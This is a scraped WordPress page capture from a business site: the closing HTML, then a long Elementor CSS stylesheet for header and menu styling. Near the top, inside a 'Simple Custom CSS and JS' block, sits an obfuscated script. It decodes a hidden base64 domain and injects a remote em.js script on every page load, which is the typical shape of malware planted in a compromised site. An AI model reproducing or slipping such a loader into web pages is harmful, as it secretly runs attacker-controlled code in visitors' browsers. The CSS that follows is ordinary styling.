e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gripperlsd.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b6b7fe408d6776db8289ccd5a31b1ba5 --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 31st January 2026 5:04 pm (Europe/London UTC:0) -->


--- FILE ---
content_type: text/css
request_url: https://gripperlsd.com/wp-content/uploads/elementor/css/post-2507.css?ver=1769039045
body_size: 32900
content:
.elementor-2507 .elementor-element.elementor-element-6ece824{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-6ece824, .elementor-2507 .elementor-element.elementor-element-6ece824 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-6ece824 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-63333d1 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-63333d1{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-secondary );border-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .menu-item-has-children .wpr-sub-icon{font-size:5px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(5px + 10px);}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(5px + 10px);}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item,.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu a,.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-text{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line .wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-2507 .elementor-element.elementor-element-d3c8453:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item{padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item{margin-left:0px;margin-right:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu a,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:1px;padding-top:1px;padding-bottom:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle{border-color:var( --e-global-color-secondary );width:50px;border-width:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-text{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-line{background-color:var( --e-global-color-secondary );height:2px;margin-bottom:6px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-3e4bbfd{--grid-template-columns:repeat(0, auto);--icon-size:10px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2507 .elementor-element.elementor-element-3e4bbfd .elementor-widget-container{text-align:center;}.elementor-2507 .elementor-element.elementor-element-1fb27241{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2507 .elementor-element.elementor-element-1fb27241 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2507 .elementor-element.elementor-element-4afe36ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2507 .elementor-element.elementor-element-4afe36ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-2507 .elementor-element.elementor-element-2aacb29a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2507 .elementor-element.elementor-element-2aacb29a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-mega-menu-icon{color:#FFFFFF;font-size:16px;margin-right:5px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item,.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item,.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item,.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-2507 .elementor-element.elementor-element-ac7f854:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item{margin-left:18px;margin-right:18px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:18px;transform:translateX(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:18px;transform:translateX(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:18px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:18px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-mega-menu-badge{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-mega-menu{background-color:#ffffff;border-radius:6px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#FFFFFF;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle{border-color:var( --e-global-color-primary );width:44px;border-width:0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );height:2px;margin-bottom:5px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .menu-item-has-children > .wpr-mobile-menu-item:after{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu > li,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu li{background-color:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item:hover,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item:hover,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#FFFFFF;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item{padding-left:20px;padding-right:20px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:20px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:13px;padding-bottom:13px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-bc-flex-widget .elementor-2507 .elementor-element.elementor-element-56287401.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2507 .elementor-element.elementor-element-56287401.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button{background-color:var( --e-global-color-primary );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-radius:6px 6px 6px 6px;}	.elementor-2507 .elementor-element.elementor-element-4ea03f3c [class*="elementor-animation"]:hover,
								.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::before,
								.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:8px 8px 8px 8px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button 